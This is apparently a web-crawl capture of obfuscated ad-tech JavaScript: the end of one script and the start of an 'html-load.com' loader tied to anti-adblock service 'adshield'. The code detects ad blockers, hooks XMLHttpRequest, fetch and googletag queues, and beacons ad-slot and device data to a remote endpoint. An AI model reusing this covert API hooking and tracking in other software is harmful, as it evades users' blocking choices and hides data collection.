ZY;})())&&!sJ(location[OZ(0x601)])&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1))return w4(Z7,new Map([[OZ(0xed0),OZ(0x680)]])),void z7['A'][OZ(0xcce)](OZ(0xae3));try{zv();}catch(ZY){z7['A'][OZ(0xcce)](OZ(0xd7b)[OZ(0xea0)](ZY)),(0x0,zw['Pf'])(ZY,new URL(z0['A'][OZ(0x678)])[OZ(0xa1b)],async ZD=>await z7['A'][OZ(0x36f)](OZ(0x5ee),ZD));}const Zb=(0x0,sg['i'])();if(!Zb)return void z7['A'][OZ(0xcce)](OZ(0x255));wz(Zb[OZ(0xf9e)]),z7['A'][OZ(0xcce)](OZ(0x492),Zb);const Zv=(window[OZ(0x723)][OZ(0x67d)]+window[OZ(0x723)][OZ(0x332)])[OZ(0x515)](OZ(0x13e))||OZ(0x5f2)===z1['A'][OZ(0x3bd)](OZ(0x13e),!0x1);if(!Zb)return z7['A'][OZ(0xcce)](OZ(0x7e4));if(null!==(Zz=null==Zb?void 0x0:Zb[OZ(0xa46)])&&void 0x0!==Zz&&!Zz&&window[OZ(0xa75)]!==window[OZ(0xa62)])return z7['A'][OZ(0xcce)](OZ(0x688));if(Zb[OZ(0x90c)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv){const [ZD,ZQ]=await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);return w2(Z7,ZD,ZD&&ZQ,!0x1),z7['A'][OZ(0xcce)](OZ(0x77d));}if(!Zb[OZ(0xcf4)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv)return z7['A'][OZ(0xcce)](OZ(0x7c0));z1['A'][OZ(0xa6a)](!!Zb[OZ(0x616)]),(0x0,so['Nq'])();const [ZL,ZR]=null!=Zb&&Zb[OZ(0x4f1)]||Zv?[!0x0,!0x0]:await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);if(window[OZ(0x9a1)][OZ(0x39e)]=ZL,(0x0,so['B3'])(),z7['A'][OZ(0xcce)](OZ(0xbe9),ZL),z7['A'][OZ(0xcce)](OZ(0x713),ZR),Zb[OZ(0xe10)]){const Zj=await async function(ZB){const OR=OZ;try{const Zc=z1['A'][OR(0x3bd)](OR(0x130));if(Zc)try{const Za=JSON[OR(0x9f2)](Zc);if(Za[OR(0x3ad)]&&Za[OR(0x3ad)]+0x5265c00>Date[OR(0x60f)]())return sp(ZB)[OR(0x41f)](ZW=>{const OM=OR;ZW&&z1['A'][OM(0x92a)](OM(0x130),JSON[OM(0x36e)]({...ZW,'cachedAt':Date[OM(0x60f)]()}));}),Za;}catch(ZW){}const ZH=await sp(ZB);return ZH&&z1['A'][OR(0x92a)](OR(0x130),JSON[OR(0x36e)]({...ZH,'cachedAt':Date[OR(0x60f)]()})),ZH;}catch(ZJ){return z7['A'][OR(0xe19)](OR(0xe03),ZJ),{'ivt':!0x1,'reason':OR(0xe19)};}}(Z7);if(Zj[OZ(0x130)])return w4(Z7,new Map([[OZ(0xed0),Zj[OZ(0xa7e)]],[OZ(0xad5),ZL[OZ(0x2a6)]()]])),void z7['A'][OZ(0xcce)](OZ(0xbd2));}w2(Z7,ZL,ZL&&ZR,null!==(Zw=Zb[OZ(0x4b9)])&&void 0x0!==Zw&&Zw);try{var Zs;const ZB=null===(Zs=Zb[OZ(0x9fe)])||void 0x0===Zs?void 0x0:Zs[OZ(0x746)](Zc=>Zc[OZ(0x2aa)]);var ZZ;ZB&&((Zc,ZH,Za,ZW,ZJ,Zo,ZG)=>{const OY=OZ,Zl=ZW?Za:Za/0x2;((ZK,Zn)=>!(['US','CA','DE','FR','AU'][OY(0x515)](ZK)||Math[OY(0xf2a)]()>Zn))(ZH,Zl)&&(ZW&&!ZJ&&Zo||Z2(Zc,ZG,ZW,Zl));})(Z7,Zb[OZ(0x97e)],Zb[OZ(0xf9e)],ZL,ZR,null!==(ZZ=ZB[OZ(0xf11)])&&void 0x0!==ZZ&&ZZ,ZF);}catch(Zc){}function ZM(){const OD=OZ;try{const ZH=window[OD(0xf4e)];return!!ZH&&OD(0x2f4)===ZH[OD(0x1040)][OD(0x2a6)]();}catch(Za){return!0x1;}}if(z6['A'][OZ(0x1dc)]()&&setTimeout(()=>{ZM()&&((ZH,Za)=>{const OQ=a2w;w5(ZH,OQ(0xc43),new Map([[OQ(0x2e7),z0['A'][OQ(0xff6)]],[OQ(0xad5),Za[OQ(0x2a6)]()]]));})(Z7,ZL);},0x41b),!(0x0,wJ['Gb'])(Zb[OZ(0x5d4)])&&!sJ(location[OZ(0x601)]))return void z7['A'][OZ(0xcce)](OZ(0x1ee));if(Zb[OZ(0x4f2)]&&(0x0,wJ['oi'])(Zb[OZ(0x4f2)]))return(ZH=>{const Oj=OZ;w5(ZH,Oj(0x32c),new Map([[Oj(0x2e7),z0['A'][Oj(0xff6)]]]));})(Z7),void z7['A'][OZ(0xcce)](OZ(0xb2e));try{await(async(ZH,Za,ZW,ZJ)=>{const OB=OZ;let Zo=!0x1;try{var ZG,Zl,ZK;if(!(0x0,z3['Gy'])(ZH))return z7['A'][OB(0xcce)](OB(0x650)),void(Zo=!0x0);if((0x0,z5['C8'])(ZH,z0['A'][OB(0x678)]),function(Zi){const Oc=OB;window[Oc(0x9a1)]={...window[Oc(0x9a1)],'loaded':!0x0,'isAdBlockerDetected':Zi};}(ZW),!ZW)return z7['A'][OB(0xcce)](OB(0xd0c)),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&(OB(0x5f2)===z1['A'][OB(0x3bd)](OB(0x83a),!0x1)||z0['A'][OB(0xcce)]||Math[OB(0xf2a)]()<0.05)&&setTimeout(()=>zK(ZH,!0x1),0x64),(zq&&[][OB(0xeb9)](Zi=>location[OB(0xefd)][OB(0xf94)](Zi))&&function(Zi){const OH=OB,Zh=new Set();window[OH(0xab6)](()=>{const Oa=OH;window[Oa(0xf4e)]&&window[Oa(0xf4e)][Oa(0x400)]&&window[Oa(0xf4e)][Oa(0x400)][Oa(0xfd2)](()=>{const OW=Oa;window[OW(0xf4e)][OW(0x550)]()[OW(0xd18)]()[OW(0x460)](Zk=>function(ZS){const OJ=OW;var ZE,ZV;const Zu=null===(ZE=ZS[OJ(0x9ad)]())||void 0x0===ZE?void 0x0:ZE[OJ(0x482)](),Zx=ZS[OJ(0x7a6)](),ZX=ZS[OJ(0xe97)](),ZP=null===(ZV=ZS[OJ(0xc56)]())||void 0x0===ZV?void 0x0:ZV[OJ(0x460)](Zr=>[Zr[OJ(0x1081)],Zr[OJ(0x3ee)]]),ZI=document[OJ(0x360)](ZX);if(!ZI)return null;const ZT=function(Zr){const Oo=OJ;let Zy='#'+Zr['id'],Zq=Zr[Oo(0x71c)];for(;Zq;){var Zf;const Zp=Zq[Oo(0xaee)][Oo(0x1099)](),Zg=Zq[Oo(0xc1c)]('id'),F0=null===(Zf=Zq[Oo(0xc1c)](Oo(0x866)))||void 0x0===Zf?void 0x0:Zf[Oo(0x614)]('\x20');Zy=Zg?Zp+'#'+Zg+Oo(0x842)+Zy:F0?Zp+'.'+F0[Oo(0x352)]('.')+Oo(0x842)+Zy:Zp+Oo(0x842)+Zy,Zq=Zq[Oo(0x71c)];}return Zy[Oo(0x772)]>0x64?Zy[Oo(0x51f)](Zy[Oo(0x772)]-0x64):Zy;}(ZI);return{'id':Zu,'adUnitPath':Zx,'slotElementId':ZX,'sizes':ZP,'selector':ZT};}(Zk))[OW(0x736)](Zk=>Zk&&!Zh[OW(0x3d4)](Zk['id']))[OW(0xc8c)](Zk=>{const Ot=OW;Zh[Ot(0xe88)](Zk['id']),function(ZS,ZE){const OG=Ot;w5(ZS,OG(0xf84),new Map([['id',ZE['id']],[OG(0x6cd),ZE[OG(0x8df)]],[OG(0xf67),ZE[OG(0x9f1)]],[OG(0xbce),ZE[OG(0xbce)][OG(0x460)](ZV=>ZV[OG(0x352)]('x'))[OG(0x352)]('|')],[OG(0x481),ZE[OG(0x481)]],[OG(0x2e7),z0['A'][OG(0xff6)]]]));}(Zi,Zk);});});},0x3e8);}(ZH),void(Zo=!0x0));const Zn=(0x0,sM['z9'])(Za[OB(0x9fe)]);if(!Zn)return z7['A'][OB(0xcce)](OB(0x48c)),void(Zo=!0x0);ZH[OB(0x5d0)]=Zn[OB(0x5d0)];const ZC=Zn[OB(0x9fe)];if(z7['A'][OB(0xcce)](OB(0x11d)[OB(0xea0)](Zn[OB(0x5d0)],',\x20')[OB(0xea0)](JSON[OB(0x36e)](ZC))),ZC[OB(0xa68)]){if(!new URL(window[OB(0x723)][OB(0x601)])[OB(0x426)][OB(0x3d4)](OB(0x5ad))&&OB(0x5f2)!==z1['A'][OB(0x3bd)](OB(0x5ad),!0x1))return z7['A'][OB(0xcce)](OB(0xfa9)),void(Zo=!0x0);}if(ZC[OB(0xf11)]&&!ZJ)return z7['A'][OB(0xcce)](OB(0x514)),void(Zo=!0x0);null!==(ZG=ZC[OB(0x268)])&&void 0x0!==ZG&&ZG[OB(0xb4c)]&&await async function(Zi,Zh){const Ol=OB,Zk=Zi[Ol(0xeae)](ZE=>Array[Ol(0x6a2)](document[Ol(0x18f)](Ol(0xb57)[Ol(0xea0)](ZE,'\x22]'))))[Ol(0x736)](ZE=>ZE instanceof HTMLLinkElement)[Ol(0x460)](ZE=>{const OK=Ol,ZV=ZE[OK(0xc1c)](OK(0x601));return ZV?new Promise(Zu=>{const On=OK,Zx=document[On(0x212)](On(0x298));Zx[On(0x768)]=!0x0,Array[On(0x6a2)](ZE[On(0xe9b)])[On(0xc8c)](ZI=>{const OC=On;Zx[OC(0x9a3)](ZI[OC(0xd1e)],ZI[OC(0x4a4)]);}),Zx[On(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Zh,'url':ZV,'kind':z3['MN'][On(0x12d)],'endpoint':z0['A'][On(0x678)]});let ZX=null;const ZP=ZI=>{const Od=On;null!==ZX&&(clearTimeout(ZX),ZX=null),Zx[Od(0xa5d)]=null,Zx[Od(0xd61)]=null,Zu(ZI);};ZX=setTimeout(()=>{ZP(!0x1);},0xbb8),Zx[On(0xa5d)]=()=>{const OU=On;ZE[OU(0x768)]=!0x0,ZP(!0x0);},Zx[On(0xd61)]=()=>{ZP(!0x1);},ZE[On(0xd94)](On(0xda1),Zx);}):Promise[OK(0xebd)](!0x1);}),ZS=await Promise[Ol(0xd29)](Zk);z7['A'][Ol(0xcce)](Ol(0x9a4)[Ol(0xea0)](JSON[Ol(0x36e)](ZS)));}(ZC[OB(0x268)][OB(0xb4c)],ZH),z6['A'][OB(0x1dc)]()&&z6['A'][OB(0xff0)]()&&(0x0,Z4['Y'])(ZH),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&setTimeout(()=>zK(ZH,!0x0),0x64);const Zd=window,ZU=(0x0,zd['VS'])(ZC[OB(0x268)]);if(sH(ZH,Zd,ZU,{'shouldHookDomContentLoadedLateListeners':!!ZC[OB(0x399)]}),function(Zi,Zh){const OO=OB;var Zk;if(z7['A'][OO(0xcce)](OO(0xdf9)),null!==(Zk=window[OO(0x8c8)])&&void 0x0!==Zk&&Zk[OO(0xa9b)])return;const ZS=window[OO(0x8c8)]||[];window[OO(0x8c8)]={'push':Zu=>sa(Zu),'__replaced':!0x0};for(const Zu of[...ZS][OO(0x31c)]())sa(Zu);const ZE=Zx=>{const OA=OO;if(OA(0x10c9)===Zx[OA(0xed0)]){const ZP=Zx[OA(0x677)][0x0]instanceof Request?Zx[OA(0x677)][0x0][OA(0xc97)]:Zx[OA(0x677)][0x0];z7['A'][OA(0xcce)](OA(0x3f3),Zx[OA(0x677)][0x0],OA(0x97d),(0x0,zd['pI'])(Zh,ZP),OA(0x67c),Zi[OA(0x10c9)],Zi[OA(0x10c9)][OA(0xc51)]),(0x0,zd['pI'])(Zh,ZP)?Zi[OA(0x10c9)](...Zx[OA(0x677)])[OA(0x41f)](Zx[OA(0xebd)],Zx[OA(0x10be)]):Zx[OA(0x10be)](...Zx[OA(0x2cf)]);}else{if(OA(0xc84)===Zx[OA(0xed0)]){const ZI=zc['A'][OA(0x3bd)](Zi)[OA(0x9e4)][OA(0x3bd)][OA(0x59b)](Zx[OA(0x50e)]);z7['A'][OA(0xcce)](OA(0x1ec),ZI),(0x0,zd['pI'])(Zh,ZI)||Zx[OA(0x10be)]();}else{if(OA(0xe32)===Zx[OA(0xed0)]){var ZX;if(!Zx[OA(0xfc7)][OA(0x4c1)]||(null===(ZX=Zx[OA(0xfc7)][OA(0x4c1)])||void 0x0===ZX?void 0x0:ZX[OA(0x772)])<0x2)return void Zx[OA(0x8fb)]();const ZT=Zx[OA(0xfc7)][OA(0x4c1)][0x1];if((0x0,zd['pI'])(Zh,ZT)||Zx[OA(0x8fb)](),Zx[OA(0xfc7)][OA(0xb5c)])return;Zx[OA(0xfc7)][OA(0xb5c)]=!0x0;const Zr=new XMLHttpRequest();Zr[OA(0x11b)]=Zy=>{const Om=OA;var Zq,Zf;Zr[Om(0xb9c)]===XMLHttpRequest[Om(0xc38)]&&Zx[Om(0xfc7)][Om(0xbbc)]&&(Zx[Om(0xfc7)][Om(0xbbc)]=!0x1,Zx[Om(0xfc7)][Om(0x8cb)]={'readyState':Zr[Om(0xb9c)],'response':Zr[Om(0xfdc)],'responseText':Zr[Om(0x6ed)],'responseType':Zr[Om(0x884)],'responseURL':Zr[Om(0x1044)],'responseXML':Zr[Om(0xf3e)],'status':Zr[Om(0x855)],'statusText':Zr[Om(0xeee)],'upload':Zr[Om(0x11e)]},Object[Om(0xbbb)](Zy,Om(0x268),{'writable':!0x1,'value':Zx[Om(0xfc7)]}),null===(Zq=Zx[Om(0xfc7)])||void 0x0===Zq||null===(Zq=Zq[Om(0x11b)])||void 0x0===Zq||null===(Zf=Zq[Om(0x59b)])||void 0x0===Zf||Zf[Om(0x59b)](Zq,Zx[Om(0xfc7)],Zy));},Zr[OA(0xa5d)]=Zy=>{const ON=OA;var Zq,Zf;Zx[ON(0xfc7)][ON(0x100b)]&&Zx[ON(0xfc7)][ON(0x894)]&&(Zx[ON(0xfc7)][ON(0x894)]=!0x1,Zx[ON(0xfc7)][ON(0x8cb)]={'readyState':Zr[ON(0xb9c)],'response':Zr[ON(0xfdc)],'responseText':Zr[ON(0x6ed)],'responseType':Zr[ON(0x884)],'responseURL':Zr[ON(0x1044)],'responseXML':Zr[ON(0xf3e)],'status':Zr[ON(0x855)],'statusText':Zr[ON(0xeee)],'upload':Zr[ON(0x11e)]},Object[ON(0xbbb)](Zy,ON(0x268),{'writable':!0x1,'value':Zx[ON(0xfc7)]}),null===(Zq=Zx[ON(0xfc7)][ON(0x100b)])||void 0x0===Zq||null===(Zf=Zq[ON(0x59b)])||void 0x0===Zf||Zf[ON(0x59b)](Zq,Zx[ON(0xfc7)],Zy));},Zr[OA(0xd61)]=Zy=>{const Oe=OA;var Zq,Zf;Zx[Oe(0xfc7)][Oe(0xd61)]&&Zx[Oe(0xfc7)][Oe(0x894)]&&(Zx[Oe(0xfc7)][Oe(0x894)]=!0x1,Object[Oe(0xbbb)](Zy,Oe(0x268),{'writable':!0x1,'value':Zx[Oe(0xfc7)]}),null===(Zq=Zx[Oe(0xfc7)][Oe(0xd61)])||void 0x0===Zq||null===(Zf=Zq[Oe(0x59b)])||void 0x0===Zf||Zf[Oe(0x59b)](Zq,Zx[Oe(0xfc7)],Zy));},Zr[OA(0x320)][OA(0x59b)](Zr,...Zx[OA(0xfc7)][OA(0x4c1)]),Zr[OA(0x9ee)][OA(0x59b)](Zr);}}}},ZV=window[OO(0xb49)]||[];window[OO(0xb49)]={'push':Zx=>setTimeout(()=>ZE(Zx),0x0)};for(const Zx of ZV)sa(()=>ZE(Zx));}(Zd,ZU),Za[OB(0x753)]&&(0x0,sg['I'])(Za[OB(0x753)],ZW,ZJ,ZH),null===(Zl=Za[OB(0x8ee)])||void 0x0===Zl||Zl){const Zi=new URL(z0['A'][OB(0x678)])[OB(0xa1b)];zH(ZH,(0x0,z5['az'])(ZH,z0['A'][OB(0x678)]))[OB(0xbe2)](Zh=>{const Oi=OB;z7['A'][Oi(0xe19)](Oi(0x9fa)[Oi(0xea0)](Zh)),(0x0,zw['Pf'])(Zh,Zi,async Zk=>await z7['A'][Oi(0x36f)](Oi(0x5ee),Zk));});}if(async function(Zh,Zk,ZS){const Oh=OB,ZE=Zk[Oh(0x1019)];ZE&&ZE[Oh(0xf97)]&&(window[Oh(0xf4e)]=window[Oh(0xf4e)]||{},window[Oh(0xf4e)][Oh(0x400)]=window[Oh(0xf4e)][Oh(0x400)]||[],window[Oh(0xf4e)][Oh(0x400)][Oh(0xfd2)](()=>{const Ok=Oh;window[Ok(0xf4e)][Ok(0x550)]()[Ok(0xe02)](Ok(0x331),ZV=>{const OS=Ok;if(ZV[OS(0x1d9)])return;const Zu=function(ZX,ZP,ZI,ZT,Zr,Zy){const OE=OS;var Zq,Zf;const Zp=ZX[OE(0x983)][OE(0xf63)],Zg=Zp[OE(0x515)](OE(0xe1e))?null===(Zq=Zp[OE(0x614)](OE(0xe1e))[0x1])||void 0x0===Zq?void 0x0:Zq[OE(0x614)](':')[0x0]:zI(),F0=function(F1,F2,F3,F4,F5,F6,F7,F8,F9,Fz,Fw,Fs,FZ,FF,Fb,Fv,FL,FR,FM,FY,FD,FQ,Fj,FB,Fc){const OV=OE;return{'dt':OV(0xc93),'pd':OV(0x951),'di':F1,'ap':'','sr':F3,'pp':F4,'md':'1','ui':F6,'ti':F7,'de':F8,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Fv,'ai':FL,'pc':FR,'cr':FM,'cb':FY,'si':'','dm':FQ,'pi':Fj,'bt':'','gt':Fc};}(ZP[OE(0x468)],0x0,ZI,ZT,0x0,Zg,zI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[OE(0x4de)](navigator[OE(0x1f5)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Zr[OE(0xfa5)],Zr[OE(0x339)],Zr[OE(0x8bd)][OE(0x9ad)]()[OE(0x30e)](),Zr[OE(0x1c2)],z4['A'][OE(0xc9f)](0xf,0x1e),0x0,Zr[OE(0x44f)]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x0]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x1]?''[OE(0xea0)](Zr[OE(0x44f)][0x0],'x')[OE(0xea0)](Zr[OE(0x44f)][0x1]):'',Zr[OE(0x1c2)],0x0,Zy||(null===(Zf=ZX[OE(0xf4e)][OE(0x550)]()[OE(0x35f)](OE(0x97e)))||void 0x0===Zf?void 0x0:Zf[0x0])||'');return F0;}(window,Zh,ZE[OS(0x2b5)],ZE[OS(0x389)],ZV,ZS),Zx=((ZX,ZP)=>{const Ou=OS,ZI=new URL(Ou(0x2ee));Object[Ou(0xfc9)](ZP)[Ou(0xc8c)](Zr=>{const Ox=Ou;let [Zy,Zq]=Zr;Zq&&ZI[Ox(0x426)][Ox(0x92a)](Zy,Zq);});const ZT=ZX[Ou(0x983)][Ou(0x212)](Ou(0x291));return ZT[Ou(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':ZI[Ou(0x601)],'endpoint':z0['A'][Ou(0x678)]}),ZT[Ou(0x9a3)](Ou(0xdac),Ou(0x5f2)),ZT;})(window,Zu);document[OS(0x9cb)][OS(0xec2)](Zx);});}));}(ZH,ZC,Za[OB(0x97e)]),!0x1===(null===(ZK=ZC[OB(0xc64)])||void 0x0===ZK?void 0x0:ZK[OB(0x2aa)])){const Zh=ZC[OB(0xc64)][OB(0x763)]||[OB(0x912)];(0x0,Z3['je'])(Zh);}ZC[OB(0xd6b)]||(0x0,Z3['lD'])(ZC[OB(0x1012)]||[]),(0x0,Z3['N2'])(ZC[OB(0x1012)]||[]),function(Zk,ZS,ZE){const OX=OB,ZV=[],Zu=Array[OX(0x6a2)](Zk[OX(0x983)][OX(0x18f)](OX(0x806)));for(const Zx of Zu)try{const ZX=Zx[OX(0xe8d)];if(!ZX)continue;if(!s4(ZX))continue;sD(ZX,ZS,ZE,ZV);}catch(ZP){}}(Zd,ZH,ZU);const ZO=sQ(Zd,ZH,ZU),ZA=0x3e8;let Zm=0x0;function ZN(Zk){const OP=OB;if(document[OP(0x57b)])return Zm=Zk,requestAnimationFrame(ZN);Zk-Zm>=ZA&&(window[OP(0xdde)]?window[OP(0xdde)](ZO,{'timeout':0x78}):setTimeout(ZO,0x0),Zm=Zk),requestAnimationFrame(ZN);}requestAnimationFrame(ZN);}finally{sW(),Zo&&sY();}})(Z7,Zb,ZL,ZR);}catch(ZH){z7['A'][OZ(0xe19)](ZH,OZ(0x7f9),ZH[OZ(0xe8f)]),z7['A'][OZ(0x36f)](OZ(0x98e),OZ(0xecc)+ZH[OZ(0x2a6)]());}}catch(Za){throw Za;}finally{sW(),(0x0,zk['H4'])();}})(Z5);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28617
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=132]})(n,o)}function t(){const e=["source","Element_setAttribute","btoa","isInRootIframe","mailto:","setAttributeNS","toLowerCase","__sa_","decodeURI","ZWhvcg==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","charset","element-attributes","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Node_appendChild","IFrame","document.documentElement.clientWidth, clientHeight","UserAgent","map","replaceChild","revokeObjectURL","gpt-geniee","utf-8","fXFCPHpgUFpbWUg6MHNqdmFPcA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","element-tagName","getAttributeNames","load","window","value","whale","cmd","PerformanceEntry","src","loader","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ssmas","boundingClientRect","as-extra","fromCharCode","yahoo-mail-v1","application/javascript","error","getWindowId","Map","apply","no purpose 1 consent","defineProperty","server","originalUrl","cookie","cmVzZXJ2ZWQySW5wdXQ=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","purpose","Cf-Ray","XMLHttpRequest.onreadystatechange","encodedBodySize","gpt-highfivve","ddg/","height","dmtkcw==","child-0","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","httpEquiv","document.createElement","AS-ENCODED-VAL","width","input","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","self","hidden","eWJmcQ==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const 